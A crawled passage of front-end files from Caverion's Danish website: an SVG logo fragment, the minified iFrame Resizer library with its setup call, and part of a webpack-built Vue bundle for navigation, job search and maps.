9.32135 104.064 11.4136C106.143 13.5435 107.321 16.6507 107.384 20.4093C107.396 20.6724 107.396 21.2612 107.359 21.7123C107.359 21.7749 107.346 21.8877 107.309 22.1257C107.258 22.4515 107.02 22.6519 106.707 22.6519H89.2296C89.5553 27.1622 93.0884 29.1042 96.2707 29.1042C100.618 29.1042 103.337 25.8467 103.512 25.6338L103.55 25.5836C103.8 25.2829 104.114 25.2203 104.402 25.4082L107.208 27.275C107.509 27.4629 107.547 27.7887 107.446 28.0142ZM144.494 21.1359C144.494 25.759 147.463 29.1042 151.547 29.1042C155.632 29.1042 158.601 25.759 158.601 21.1359C158.601 15.9992 155.055 13.2804 151.547 13.2554C148.039 13.293 144.494 15.9992 144.494 21.1359ZM164.389 21.0858C164.389 28.816 159.102 34.2159 151.547 34.2159C143.98 34.2159 138.705 28.816 138.705 21.0858C138.705 13.4934 143.98 8.16873 151.547 8.14367C159.115 8.16873 164.389 13.4934 164.389 21.0858ZM126.528 8.44434C126.177 8.40676 125.625 8.39424 125.225 8.4193C121.165 8.71999 118.998 11.1881 117.908 13.3681C117.845 13.5059 117.72 13.5436 117.62 13.5185C117.57 13.506 117.532 13.4433 117.532 13.3932L117.432 9.96031C117.382 9.05824 116.818 8.51951 115.928 8.51951H109.626C109.301 8.51951 109.037 8.78264 109.037 9.13345V12.5788C109.037 12.9046 109.301 13.1677 109.626 13.1677H112.295V29.242H109.626C109.301 29.242 109.037 29.4926 109.037 29.8309V33.2888C109.037 33.577 109.25 33.8276 109.539 33.8777C109.576 33.8902 109.614 33.8902 109.651 33.8902H120.589C120.627 33.8902 120.664 33.8902 120.702 33.8777C120.977 33.8401 121.178 33.6146 121.203 33.3264C121.203 33.3139 121.203 33.2888 121.203 33.2763V29.8559C121.203 29.8183 121.19 29.7808 121.19 29.7683C121.153 29.5051 120.952 29.3047 120.714 29.2671C120.677 29.2545 120.639 29.2546 120.601 29.2546H118.046V22.2134C118.046 18.1541 120.175 15.3978 124.034 14.4456C124.861 14.2452 125.976 14.2201 126.415 14.2201C126.766 14.2201 127.116 14.0196 127.116 13.6187V9.09586C127.129 8.72 126.916 8.48193 126.528 8.44434ZM129.083 3.42032C129.083 1.52848 130.599 0 132.466 0C134.333 0 135.849 1.54101 135.849 3.42032C135.849 5.2871 134.371 6.75296 132.466 6.75296C130.574 6.75296 129.083 5.2871 129.083 3.42032Z" fill="#22346A" />
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.caverion.dk/static/js/frame-manager.js
body_size: 5747
content:
/*! iFrame Resizer (iframeSizer.min.js ) - v4.3.1 - 2021-01-11
 *  Desc: Force cross domain iframes to size to content.
 *  Requires: iframeResizer.contentWindow.min.js to be loaded into the target frame.
 *  Copyright: (c) 2021 David J. Bradshaw - dave@bradshaw.net
 *  License: MIT
 */

!function (l) { if ("undefined" != typeof window) { var e, m = 0, g = !1, o = !1, x = "message".length, M = "[iFrameSizer]", I = M.length, k = null, r = window.requestAnimationFrame, h = { max: 1, scroll: 1, bodyScroll: 1, documentElementScroll: 1 }, F = {}, i = null, p = { autoResize: !0, bodyBackground: null, bodyMargin: null, bodyMarginV1: 8, bodyPadding: null, checkOrigin: !0, inPageLinks: !1, enablePublicMethods: !0, heightCalculationMethod: "bodyOffset", id: "iFrameResizer", interval: 32, log: !1, maxHeight: 1 / 0, maxWidth: 1 / 0, minHeight: 0, minWidth: 0, mouseEvents: !0, resizeFrom: "parent", scrolling: !1, sizeHeight: !0, sizeWidth: !1, warningTimeout: 5e3, tolerance: 0, widthCalculationMethod: "scroll", onClose: function () { return !0 }, onClosed: function () { }, onInit: function () { }, onMessage: function () { N("onMessage function not defined") }, onMouseEnter: function () { }, onMouseLeave: function () { }, onResized: function () { }, onScroll: function () { return !0 } }, z = {}; window.jQuery && ((e = window.jQuery).fn ? e.fn.iFrameResize || (e.fn.iFrameResize = function (i) { return this.filter("iframe").each(function (e, n) { d(n, i) }).end() }) : E("", "Unable to bind to jQuery, it is not fully loaded.")), "function" == typeof define && define.amd ? define([], v) : "object" == typeof module && "object" == typeof module.exports && (module.exports = v()), window.iFrameResize = window.iFrameResize || v() } function w() { return window.MutationObserver || window.WebKitMutationObserver || window.MozMutationObserver } function O(e, n, i) { e.addEventListener(n, i, !1) } function R(e, n, i) { e.removeEventListener(n, i, !1) } function a(e) { return M + "[" + function (e) { var n = "Host page: " + e; return window.top !== window.self && (n = window.parentIFrame && window.parentIFrame.getId ? window.parentIFrame.getId() + ": " + e : "Nested host page: " + e), n }(e) + "]" } function t(e) { return F[e] ? F[e].log : g } function T(e, n) { s("log", e, n, t(e)) } function E(e, n) { s("info", e, n, t(e)) } function N(e, n) { s("warn", e, n, !0) } function s(e, n, i, t) { !0 === t && "object" == typeof window.console && console[e](a(n), i) } function n(n) { function e() { i("Height"), i("Width"), L(function () { A(y), H(v), c("onResized", y) }, y, "init") } function i(e) { var n = Number(F[v]["max" + e]), i = Number(F[v]["min" + e]), t = e.toLowerCase(), o = Number(y[t]); T(v, "Checking " + t + " is in range " + i + "-" + n), o < i && (o = i, T(v, "Set " + t + " to min value")), n < o && (o = n, T(v, "Set " + t + " to max value")), y[t] = "" + o } function t(e) { return b.substr(b.indexOf(":") + x + e) } function a(e, n) { !function (e, n, i) { z[i] || (z[i] = setTimeout(function () { z[i] = null, e() }, n)) }(function () { B("Send Page Info", "pageInfo:" + function () { var e = document.body.getBoundingClientRect(), n = y.iframe.getBoundingClientRect(); return JSON.stringify({ iframeHeight: n.height, iframeWidth: n.width, clientHeight: Math.max(document.documentElement.clientHeight, window.innerHeight || 0), clientWidth: Math.max(document.documentElement.clientWidth, window.innerWidth || 0), offsetTop: parseInt(n.top - e.top, 10), offsetLeft: parseInt(n.left - e.left, 10), scrollTop: window.pageYOffset, scrollLeft: window.pageXOffset, documentHeight: document.documentElement.clientHeight, documentWidth: document.documentElement.clientWidth, windowHeight: window.innerHeight, windowWidth: window.innerWidth }) }(), e, n) }, 32, n) } function r(e) { var n = e.getBoundingClientRect(); return S(v), { x: Math.floor(Number(n.left) + Number(k.x)), y: Math.floor(Number(n.top) + Number(k.y)) } } function o(e) { var n = e ? r(y.iframe) : { x: 0, y: 0 }, i = { x: Number(y.width) + n.x, y: Number(y.height) + n.y }; T(v, "Reposition requested from iFrame (offset x:" + n.x + " y:" + n.y + ")"), window.top !== window.self ? window.parentIFrame ? window.parentIFrame["scrollTo" + (e ? "Offset" : "")](i.x, i.y) : N(v, "Unable to scroll to requested position, window.parentIFrame not found") : (k = i, s(), T(v, "--")) } function s() { !1 !== c("onScroll", k) ? H(v) : j() } function d(e) { var n = {}; if (0 === Number(y.width) && 0 === Number(y.height)) { var i = t(9).split(":"); n = { x: i[1], y: i[0] } } else n = { x: y.width, y: y.height }; c(e, { iframe: y.iframe, screenX: Number(n.x), screenY: Number(n.y), type: y.type }) } function c(e, n) { return W(v, e, n) } var u, f, l, m, g, h, p, w, b = n.data, y = {}, v = null; "[iFrameResizerChild]Ready" === b ? function () { for (var e in F) B("iFrame requested init", q(e), F[e].iframe, e) }() : M === ("" + b).substr(0, I) && b.substr(I).split(":")[0] in F ? (g = b.substr(I).split(":"), h = g[1] ? parseInt(g[1], 10) : 0, p = F[g[0]] && F[g[0]].iframe, w = getComputedStyle(p), y = { iframe: p, id: g[0], height: h + function (e) { if ("border-box" !== e.boxSizing) return 0; var n = e.paddingTop ? parseInt(e.paddingTop, 10) : 0, i = e.paddingBottom ? parseInt(e.paddingBottom, 10) : 0; return n + i }(w) + function (e) { if ("border-box" !== e.boxSizing) return 0; var n = e.borderTopWidth ? parseInt(e.borderTopWidth, 10) : 0, i = e.borderBottomWidth ? parseInt(e.borderBottomWidth, 10) : 0; return n + i }(w), width: g[2], type: g[3] }, v = y.id, F[v] && (F[v].loaded = !0), (m = y.type in { true: 1, false: 1, undefined: 1 }) && T(v, "Ignoring init message from meta parent page"), !m && (l = !0, F[f = v] || (l = !1, N(y.type + " No settings for " + f + ". Message was: " + b)), l) && (T(v, "Received: " + b), u = !0, null === y.iframe && (N(v, "IFrame (" + y.id + ") not found"), u = !1), u && function () { var e, i = n.origin, t = F[v] && F[v].checkOrigin; if (t && "" + i != "null" && !(t.constructor === Array ? function () { var e = 0, n = !1; for (T(v, "Checking connection is from allowed list of origins: " + t); e < t.length; e++)if (t[e] === i) { n = !0; break } return n }() : (e = F[v] && F[v].remoteHost, T(v, "Checking connection is from: " + e), i === e))) throw new Error("Unexpected message received from: " + i + " for " + y.iframe.id + ". Message was: " + n.data + ". This error can be disabled by setting the checkOrigin: false option or by providing of array of trusted domains."); return !0 }() && function () { switch (F[v] && F[v].firstRun && F[v] && (F[v].firstRun = !1), y.type) { case "close": C(y.iframe); break; case "message": !function (e) { T(v, "onMessage passed: {iframe: " + y.iframe.id + ", message: " + e + "}"), c("onMessage", { iframe: y.iframe, message: JSON.parse(e) }), T(v, "--") }(t(6)); break; case "mouseenter": d("onMouseEnter"); break; case "mouseleave": d("onMouseLeave"); break; case "autoResize": F[v].autoResize = JSON.parse(t(9)); break; case "scrollTo": o(!1); break; case "scrollToOffset": o(!0); break; case "pageInfo": a(F[v] && F[v].iframe, v), function () { function e(n, i) { function t() { F[r] ? a(F[r].iframe, r) : o() } ["scroll", "resize"].forEach(function (e) { T(r, n + e + " listener for sendPageInfo"), i(window, e, t) }) } function o() { e("Remove ", R) } var r = v; e("Add ", O), F[r] && (F[r].stopPageInfo = o) }(); break; case "pageInfoStop": F[v] && F[v].stopPageInfo && (F[v].stopPageInfo(), delete F[v].stopPageInfo); break; case "inPageLink": !function (e) { var n, i = e.split("#")[1] || "", t = decodeURIComponent(i), o = document.getElementById(t) || document.getElementsByName(t)[0]; o ? (n = r(o), T(v, "Moving to in page link (#" + i + ") at x: " + n.x + " y: " + n.y), k = { x: n.x, y: n.y }, s(), T(v, "--")) : window.top !== window.self ? window.parentIFrame ? window.parentIFrame.moveToAnchor(i) : T(v, "In page link #" + i + " not found and window.parentIFrame not found") : T(v, "In page link #" + i + " not found") }(t(9)); break; case "reset": P(y); break; case "init": e(), c("onInit", y.iframe); break; default: 0 === Number(y.width) && 0 === Number(y.height) ? N("Unsupported message received (" + y.type + "), this is likely due to the iframe containing a later version of iframe-resizer than the parent page") : e() } }())) : E(v, "Ignored: " + b) } function W(e, n, i) { var t = null, o = null; if (F[e]) { if ("function" != typeof (t = F[e][n])) throw new TypeError(n + " on iFrame[" + e + "] is not a function"); o = t(i) } return o } function b(e) { var n = e.id; delete F[n] } function C(e) { var n = e.id; if (!1 !== W(n, "onClose", n)) { T(n, "Removing iFrame: " + n); try { e.parentNode && e.parentNode.removeChild(e) } catch (e) { N(e) } W(n, "onClosed", n), T(n, "--"), b(e) } else T(n, "Close iframe cancelled by onClose event") } function S(e) { null === k && T(e, "Get page position: " + (k = { x: window.pageXOffset !== l ? window.pageXOffset : document.documentElement.scrollLeft, y: window.pageYOffset !== l ? window.pageYOffset : document.documentElement.scrollTop }).x + "," + k.y) } function H(e) { null !== k && (window.scrollTo(k.x, k.y), T(e, "Set page position: " + k.x + "," + k.y), j()) } function j() { k = null } function P(e) { T(e.id, "Size reset requested by " + ("init" === e.type ? "host page" : "iFrame")), S(e.id), L(function () { A(e), B("reset", "reset", e.iframe, e.id) }, e, "reset") } function A(n) { function i(e) { o || "0" !== n[e] || (o = !0, T(t, "Hidden iFrame detected, creating visibility listener"), function () { function n() { Object.keys(F).forEach(function (e) { !function (n) { function e(e) { return "0px" === (F[n] && F[n].iframe.style[e]) } F[n] && null !== F[n].iframe.offsetParent && (e("height") || e("width")) && B("Visibility change", "resize", F[n].iframe, n) }(e) }) } function i(e) { T("window", "Mutation observed: " + e[0].target + " " + e[0].type), c(n, 16) } var t = w(); t && function () { var e = document.querySelector("body"); new t(i).observe(e, { attributes: !0, attributeOldValue: !1, characterData: !0, characterDataOldValue: !1, childList: !0, subtree: !0 }) }() }()) } function e(e) { !function (e) { n.id ? (n.iframe.style[e] = n[e] + "px", T(n.id, "IFrame (" + t + ") " + e + " set to " + n[e] + "px")) : T("undefined", "messageData id not set") }(e), i(e) } var t = n.iframe.id; F[t] && (F[t].sizeHeight && e("height"), F[t].sizeWidth && e("width")) } function L(e, n, i) { i !== n.type && r && !window.jasmine ? (T(n.id, "Requesting animation frame"), r(e)) : e() } function B(e, n, i, t, o) { var r, a = !1; t = t || i.id, F[t] && (i && "contentWindow" in i && null !== i.contentWindow ? (r = F[t] && F[t].targetOrigin, T(t, "[" + e + "] Sending msg to iframe[" + t + "] (" + n + ") targetOrigin: " + r), i.contentWindow.postMessage(M + n, r)) : N(t, "[" + e + "] IFrame(" + t + ") not found"), o && F[t] && F[t].warningTimeout && (F[t].msgTimeout = setTimeout(function () { !F[t] || F[t].loaded || a || (a = !0, N(t, "IFrame has not responded within " + F[t].warningTimeout / 1e3 + " seconds. Check iFrameResizer.contentWindow.js has been loaded in iFrame. This message can be ignored if everything is working, or you can set the warningTimeout option to a higher value or zero to suppress this warning.")) }, F[t].warningTimeout))) } function q(e) { return e + ":" + F[e].bodyMarginV1 + ":" + F[e].sizeWidth + ":" + F[e].log + ":" + F[e].interval + ":" + F[e].enablePublicMethods + ":" + F[e].autoResize + ":" + F[e].bodyMargin + ":" + F[e].heightCalculationMethod + ":" + F[e].bodyBackground + ":" + F[e].bodyPadding + ":" + F[e].tolerance + ":" + F[e].inPageLinks + ":" + F[e].resizeFrom + ":" + F[e].widthCalculationMethod + ":" + F[e].mouseEvents } function d(i, e) { function n(e) { var n = e.split("Callback"); if (2 === n.length) { var i = "on" + n[0].charAt(0).toUpperCase() + n[0].slice(1); this[i] = this[e], delete this[e], N(c, "Deprecated: '" + e + "' has been renamed '" + i + "'. The old method will be removed in the next major version.") } } var t, o, r, a, s, d, c = ("" === (o = i.id) && (i.id = (t = e && e.id || p.id + m++, null !== document.getElementById(t) && (t += m++), o = t), g = (e || {}).log, T(o, "Added missing iframe ID: " + o + " (" + i.src + ")")), o); function u(e) { 1 / 0 !== F[c][e] && 0 !== F[c][e] && (i.style[e] = F[c][e] + "px", T(c, "Set " + e + " = " + F[c][e] + "px")) } function f(e) { if (F[c]["min" + e] > F[c]["max" + e]) throw new Error("Value for min" + e + " can not be greater than max" + e) } c in F && "iFrameResizer" in i ? N(c, "Ignored iFrame, already setup.") : (d = (d = e) || {}, F[c] = { firstRun: !0, iframe: i, remoteHost: i.src && i.src.split("/").slice(0, 3).join("/") }, function (e) { if ("object" != typeof e) throw new TypeError("Options is not an object") }(d), Object.keys(d).forEach(n, d), function (e) { for (var n in p) Object.prototype.hasOwnProperty.call(p, n) && (F[c][n] = Object.prototype.hasOwnProperty.call(e, n) ? e[n] : p[n]) }(d), F[c] && (F[c].targetOrigin = !0 === F[c].checkOrigin ? function (e) { return "" === e || null !== e.match(/^(about:blank|javascript:|file:\/\/)/) ? "*" : e }(F[c].remoteHost) : "*"), function () { switch (T(c, "IFrame scrolling " + (F[c] && F[c].scrolling ? "enabled" : "disabled") + " for " + c), i.style.overflow = !1 === (F[c] && F[c].scrolling) ? "hidden" : "auto", F[c] && F[c].scrolling) { case "omit": break; case !0: i.scrolling = "yes"; break; case !1: i.scrolling = "no"; break; default: i.scrolling = F[c] ? F[c].scrolling : "no" } }(), f("Height"), f("Width"), u("maxHeight"), u("minHeight"), u("maxWidth"), u("minWidth"), "number" != typeof (F[c] && F[c].bodyMargin) && "0" !== (F[c] && F[c].bodyMargin) || (F[c].bodyMarginV1 = F[c].bodyMargin, F[c].bodyMargin = F[c].bodyMargin + "px"), r = q(c), (s = w()) && (a = s, i.parentNode && new a(function (e) { e.forEach(function (e) { Array.prototype.slice.call(e.removedNodes).forEach(function (e) { e === i && C(i) }) }) }).observe(i.parentNode, { childList: !0 })), O(i, "load", function () { B("iFrame.onload", r, i, l, !0), function () { var e = F[c] && F[c].firstRun, n = F[c] && F[c].heightCalculationMethod in h; !e && n && P({ iframe: i, height: 0, width: 0, type: "init" }) }() }), B("init", r, i, l, !0), F[c] && (F[c].iframe.iFrameResizer = { close: C.bind(null, F[c].iframe), removeListeners: b.bind(null, F[c].iframe), resize: B.bind(null, "Window resize", "resize", F[c].iframe), moveToAnchor: function (e) { B("Move to anchor", "moveToAnchor:" + e, F[c].iframe, c) }, sendMessage: function (e) { B("Send Message", "message:" + (e = JSON.stringify(e)), F[c].iframe, c) } })) } function c(e, n) { null === i && (i = setTimeout(function () { i = null, e() }, n)) } function u() { "hidden" !== document.visibilityState && (T("document", "Trigger event: Visiblity change"), c(function () { f("Tab Visable", "resize") }, 16)) } function f(n, i) { Object.keys(F).forEach(function (e) { !function (e) { return F[e] && "parent" === F[e].resizeFrom && F[e].autoResize && !F[e].firstRun }(e) || B(n, i, F[e].iframe, e) }) } function y() { O(window, "message", n), O(window, "resize", function () { !function (e) { T("window", "Trigger event: " + e), c(function () { f("Window " + e, "resize") }, 16) }("resize") }), O(document, "visibilitychange", u), O(document, "-webkit-visibilitychange", u) } function v() { function i(e, n) { n && (function () { if (!n.tagName) throw new TypeError("Object is not a valid DOM element"); if ("IFRAME" !== n.tagName.toUpperCase()) throw new TypeError("Expected <IFRAME> tag, found <" + n.tagName + ">") }(), d(n, e), t.push(n)) } var t; return function () { var e, n = ["moz", "webkit", "o", "ms"]; for (e = 0; e < n.length && !r; e += 1)r = window[n[e] + "RequestAnimationFrame"]; r ? r = r.bind(window) : T("setup", "RequestAnimationFrame not supported") }(), y(), function (e, n) { switch (t = [], function (e) { e && e.enablePublicMethods && N("enablePublicMethods option has been removed, public methods are now always available in the iFrame") }(e), typeof n) { case "undefined": case "string": Array.prototype.forEach.call(document.querySelectorAll(n || "iframe"), i.bind(l, e)); break; case "object": i(e, n); break; default: throw new TypeError("Unexpected data type (" + typeof n + ")") }return t } } }();
//# sourceMappingURL=iframeResizer.map

$(document).ready(function() {
  iFrameResize({
      log: true,  // Enable console logging
      enablePublicMethods: true,                  // Enable methods within iframe hosted page
      heightCalculationMethod: 'lowestElement',
      autoResize: true
  }, "iframe.responsive");
})

--- FILE ---
content_type: application/x-javascript
request_url: https://www.caverion.dk/static/dist/js/epi_cave.22860b24.js
body_size: 13934
content:
(function(e){function t(t){for(var n,s,r=t[0],l=t[1],c=t[2],u=0,p=[];u<r.length;u++)s=r[u],Object.prototype.hasOwnProperty.call(o,s)&&o[s]&&p.push(o[s][0]),o[s]=0;for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(e[n]=l[n]);d&&d(t);while(p.length)p.shift()();return a.push.apply(a,c||[]),i()}function i(){for(var e,t=0;t<a.length;t++){for(var i=a[t],n=!0,s=1;s<i.length;s++){var l=i[s];0!==o[l]&&(n=!1)}n&&(a.splice(t--,1),e=r(r.s=i[0]))}return e}var n={},o={epi_cave:0},a=[];function s(e){return r.p+"js/"+({accordion:"accordion","news-list":"news-list"}[e]||e)+"."+{accordion:"53034c5a","news-list":"10ee4fed"}[e]+".js"}function r(t){if(n[t])return n[t].exports;var i=n[t]={i:t,l:!1,exports:{}};return e[t].call(i.exports,i,i.exports,r),i.l=!0,i.exports}r.e=function(e){var t=[],i=o[e];if(0!==i)if(i)t.push(i[2]);else{var n=new Promise((function(t,n){i=o[e]=[t,n]}));t.push(i[2]=n);var a,l=document.createElement("script");l.charset="utf-8",l.timeout=120,r.nc&&l.setAttribute("nonce",r.nc),l.src=s(e);var c=new Error;a=function(t){l.onerror=l.onload=null,clearTimeout(u);var i=o[e];if(0!==i){if(i){var n=t&&("load"===t.type?"missing":t.type),a=t&&t.target&&t.target.src;c.message="Loading chunk "+e+" failed.\n("+n+": "+a+")",c.name="ChunkLoadError",c.type=n,c.request=a,i[1](c)}o[e]=void 0}};var u=setTimeout((function(){a({type:"timeout",target:l})}),12e4);l.onerror=l.onload=a,document.head.appendChild(l)}return Promise.all(t)},r.m=e,r.c=n,r.d=function(e,t,i){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},r.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"===typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(i,n,function(t){return e[t]}.bind(null,n));return i},r.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="/static/dist/",r.oe=function(e){throw console.error(e),e};var l=window["webpackJsonp"]=window["webpackJsonp"]||[],c=l.push.bind(l);l.push=t,l=l.slice();for(var u=0;u<l.length;u++)t(l[u]);var d=c;a.push([0,"epi_cave-vendor"]),i()})({0:function(e,t,i){e.exports=i("5270a")},"28d1":function(e,t,i){},"5270a":function(e,t,i){"use strict";i.r(t);var n={};i.r(n),i.d(n,"Accordion",(function(){return Gt})),i.d(n,"JumpLink",(function(){return L})),i.d(n,"NewsList",(function(){return Rt})),i.d(n,"BackToTop",(function(){return N})),i.d(n,"LanguageNavigation",(function(){return q})),i.d(n,"HighlightAutoplayVideo",(function(){return ie})),i.d(n,"MainNavigation",(function(){return ne})),i.d(n,"SiteNavigation",(function(){return K})),i.d(n,"JobItem",(function(){return ce})),i.d(n,"JobSearchBlock",(function(){return ge})),i.d(n,"Blog",(function(){return Le})),i.d(n,"BlogListing",(function(){return je})),i.d(n,"Parallax",(function(){return $e})),i.d(n,"SiteSearch",(function(){return Ae})),i.d(n,"GoogleMap",(function(){return it})),i.d(n,"HotSpotBlock",(function(){return ft})),i.d(n,"Toggle",(function(){return gt})),i.d(n,"DynamicVideo",(function(){return Pt})),i.d(n,"Carousel",(function(){return Ut}));i("e260"),i("e6cf"),i("cca6"),i("a79d"),i("d3b7"),i("159b"),i("b64b");var o=i("a026"),a=i("375a"),s=i.n(a),r=(i("28d1"),i("a925")),l=i("8c4f"),c=l["a"].prototype.push;l["a"].prototype.push=function(e){return c.call(this,e).catch((function(e){return e}))},o["default"].use(l["a"]);var u=[],d=new l["a"]({routes:u,mode:"history",base:window.BASE_PATH||"/",fallback:!1}),p=(i("99af"),i("2f62")),h=i("7c15"),f="/api/search/jobs";function m(e){return h["a"].get(f,{params:e})}var g={getJobList:m};o["default"].use(p["a"]);var v=new p["a"].Store({state:{language:"fi",jobList:{TotalCount:0,HasMore:!1,InitialRunDone:!1,Levels:[],Locations:[],Types:[],Companies:[],Countries:[],Jobs:[]},config:{googleMapsApiKey:null}},mutations:{setLanguage:function(e,t){e.language=t},setJobList:function(e,t){e.jobList=t,e.jobList.InitialRunDone=!0},appendJobList:function(e,t){e.jobList.HasMore=t.HasMore,e.jobList.Jobs=e.jobList.Jobs.concat(t.Jobs)},setGoogleMapsApiKey:function(e,t){e.config.googleMapsApiKey=t}},actions:{getJobList:function(e,t){var i=e.commit;g.getJobList(t).then((function(e){i("setJobList",e)}))},getMoreJobList:function(e,t){var i=e.commit;g.getJobList(t).then((function(e){i("appendJobList",e)}))},initializeGoogleMapsApi:function(){var e=this.getters.getGoogleMapsApiKey;return new Promise((function(t,i){if(window.google)t();else{window["GoogleMapsInit"]=t;var n=document.createElement("script");n.async=!0,n.defer=!0,n.src="https://maps.googleapis.com/maps/api/js?key=".concat(e,"&callback=GoogleMapsInit"),n.onerror=i,document.body.appendChild(n)}}))}},modules:{},getters:{language:function(e){return e.language},jobList:function(e){return e.jobList},getGoogleMapsApiKey:function(e){return e.config.googleMapsApiKey}}}),b=(i("3ca3"),i("ddb0"),function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("a",{attrs:{href:e.href},on:{click:function(t){return t.preventDefault(),e.jumpToAnchor(t)}}},[e._v(" "+e._s(e.text)+" "),e._t("default")],2)}),y=[],w=i("f672"),C={name:"JumpLink",props:{href:{type:String,default:""},text:{type:String,default:""}},methods:{jumpToAnchor:function(){this.href&&Object(w["a"])(this.href,{a11y:!0})}}},k=C,x=i("2877"),S=Object(x["a"])(k,b,y,!1,null,null,null),L=S.exports,j=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("jump-link",{class:e.getCssClass+"back-to-top",attrs:{href:"#top",title:"Takaisin ylös","aria-label":"Takaisin ylös"}},[i("div",{staticClass:"back-to-top__icon"},[i("i",{staticClass:"fas fa-chevron-down"})])])},M=[],O={name:"BackToTop",components:{JumpLink:L},data:function(){return{isVisible:!1}},computed:{getCssClass:function(){return this.isVisible?"sticky ":""}},methods:{handleScroll:function(){window.pageYOffset>100&&!this.isVisible&&(this.isVisible=!0),window.pageYOffset<=100&&this.isVisible&&(this.isVisible=!1)}},created:function(){window.addEventListener("scroll",this.handleScroll)},destroyed:function(){window.removeEventListener("scroll",this.handleScroll)}},T=O,I=Object(x["a"])(T,j,M,!1,null,null,null),N=I.exports,$=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("nav",{directives:[{name:"click-outside",rawName:"v-click-outside",value:e.hideLanguageMenu,expression:"hideLanguageMenu"}],staticClass:"language-navigation",on:{keyup:function(t){return t.type.indexOf("key")||27===t.keyCode?e.hideLanguageMenu(t):null}}},[i("Trap",{attrs:{disabled:!e.isLanguageMenuVisible}},[i("button",{staticClass:"language-navigation__button",class:{"language-navigation__button--open":e.isLanguageMenuVisible},attrs:{"aria-haspopup":"true",id:"language-navigation__button","aria-controls":"language-navigation__panel","aria-expanded":e.isLanguageMenuVisible?"true":"false"},on:{click:function(t){return e.toggleLanguageMenu()}}},[i("div",[e._v(" "+e._s(e.$t("/common/country-list"))+" "),i("i",{staticClass:"fas fa-chevron-down"})])]),i("div",{directives:[{name:"show",rawName:"v-show",value:e.isLanguageMenuVisible,expression:"isLanguageMenuVisible"}],staticClass:"language-navigation__panel",class:{open:e.isLanguageMenuVisible},attrs:{id:"language-navigation__panel","aria-labelledby":"language-navigation__button"}},[e.hasLanguages?i("ul",{staticClass:"language-navigation__list"},e._l(e.languages,(function(t){return i("li",{key:t.DisplayName},[i("a",{staticClass:"language-navigation__link",class:{selected:t.Selected},attrs:{href:t.Url,lang:t.Name}},[e._v(e._s(t.DisplayName)),t.Name?i("span",{staticClass:"language-navigation__code"},[e._v(" "+e._s(t.Name))]):e._e()])])})),0):e._e()])])],1)},P=[],B=i("2768"),V=i.n(B),E=i("5df7"),D=i.n(E),A=i("c28b"),H=i.n(A),J={name:"LanguageNavigation",props:{languages:{type:Array,default:function(){return[]}}},directives:{clickOutside:H.a.directive},components:{Trap:D.a},data:function(){return{isLanguageMenuVisible:!1}},computed:{hasLanguages:function(){return!V()(this.languages)&&this.languages.length>0}},methods:{toggleLanguageMenu:function(){this.isLanguageMenuVisible=!this.isLanguageMenuVisible},hideLanguageMenu:function(){this.isLanguageMenuVisible=!1}}},F=J,z=Object(x["a"])(F,$,P,!1,null,null,null),q=z.exports,W=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"mr-3"},[e.isCareerSite?i("a",{attrs:{href:e.link}},[e._v("caverion."+e._s(e.countryDomainName))]):e._e(),e.isCareerSite?e._e():i("a",{attrs:{href:e.link}},[e._v("Careers")])])},U=[],G=(i("9911"),{name:"SiteNavigation",data:function(){return{countryDomainName:"",isCareerSite:!1,link:""}},mounted:function(){this.onLoad()},methods:{onLoad:function(){var e=location.host,t=e.lastIndexOf(".");this.countryDomainName=e.substr(t+1,e.length),e.indexOf("career")>=0?(this.isCareerSite=!0,this.link="http://caverion."+this.countryDomainName):this.link="http://career.caverion."+this.countryDomainName}}}),R=G,Y=Object(x["a"])(R,W,U,!1,null,null,null),K=Y.exports,Q=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",[i("img",{directives:[{name:"show",rawName:"v-show",value:e.showImage,expression:"showImage"}],staticStyle:{position:"absolute"},attrs:{src:e.loadimg}}),i("video",{style:{width:this.videowidth+"px"},attrs:{autoplay:"",muted:"",loop:""},domProps:{muted:!0}},[i("source",{attrs:{src:e.url,type:"video/mp4"}}),e._v(" Your browser does not support the video tag. ")])])},Z=[],X={name:"HighlightAutoplayVideo",data:function(){return{videowidth:0,showImage:!1}},methods:{updateWidth:function(e){this.videowidth=e},removeImage:function(){this.showImage=!1}},mounted:function(){var e=this,t=this.$el.getElementsByTagName("video")[0];t.addEventListener("loadedmetadata",(function(){var i=t.videoWidth;e.updateWidth(i)}),!1),this.loadimg.length>0&&t.addEventListener("loadeddata",(function(){t.readyState>2&&e.removeImage()}),!1),t.src=this.url},props:{url:{value:String},loadimg:{value:String,default:""}}},ee=X,te=Object(x["a"])(ee,Q,Z,!1,null,null,null),ie=te.exports,ne={name:"MainNavigation",data:function(){return{isMobile:!1}},methods:{showSubMenu:function(e){var t=window.matchMedia("(max-width: 1200px)").matches;t||void 0==this.$refs[e]||(this.$refs[e].classList.add("hovered"),document.getElementsByTagName("main")[0].classList.add("hovered"))},hideSubMenu:function(e){var t=window.matchMedia("(max-width: 1200px)").matches;t||void 0==this.$refs[e]||(this.$refs[e].classList.remove("hovered"),document.getElementsByTagName("main")[0].classList.remove("hovered"))}}},oe=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"job-item align-items-baseline",class:{"tight-view":!e.isLargeView}},[i("a",{staticClass:"title",attrs:{href:e.Url}},[i("h4",[e._v(e._s(e.Title))])]),e.isLargeView?i("p",[i("span",{domProps:{innerHTML:e._s(e.ShortDescription)}})]):e._e(),i("div",{staticClass:"job-item__bottom-info d-flex justify-content-start align-items-baseline flex-wrap"},[i("div",{staticClass:"info-item"},[i("strong",[e._v(e._s(e.$t(e.infoFields[0])))]),e._v(" "+e._s(e.infoFields[1])+" 